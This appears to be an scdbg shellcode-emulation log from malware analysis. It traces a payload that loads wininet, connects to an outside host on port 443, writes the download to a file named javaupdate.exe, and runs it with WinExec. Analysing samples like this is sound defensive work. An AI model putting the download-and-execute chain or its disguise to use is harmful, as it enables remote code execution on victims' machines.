 λ scdbg /f out.bin -s -1
Loaded 3a2 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4 LoadLibraryA(wininet)
4010b2 InternetOpenA(wininet)
4010cb InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3 HttpOpenRequestA()
4010fc InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a HttpSendRequestA()
401139 CreateFileA(javaupdate.exe) = 4
401155 InternetReadFile(4893, buf: 12faf4, size: 300)
40117c CloseHandle(4)
401186 WinExec(javaupdate.exe)
40118f ExitProcess(0)
Stepcount 5043493